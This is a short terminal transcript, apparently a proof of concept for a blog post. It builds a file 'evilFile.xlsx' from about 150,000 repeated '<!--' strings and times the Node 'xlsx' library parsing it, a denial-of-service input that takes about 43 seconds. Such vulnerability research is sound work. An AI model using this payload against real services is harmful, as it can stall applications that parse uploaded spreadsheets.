 pnavas@amygdala:~/Atlan/blogs/xlsx_chaos/poc$ node -e 'console.log("<!--".repeat(150387))' > evilFile.xlsx
pnavas@amygdala:~/Atlan/blogs/xlsx_chaos/poc$ node
Welcome to Node.js v18.19.0.
Type ".help" for more information.
>
> const xlsx = require('xlsx');
undefined
>
> (() => {
...     console.time()
...     xlsx.readFile('./evilFile.xlsx', {});
...     console.timeEnd()
... })();
default: 42.777s
undefined
>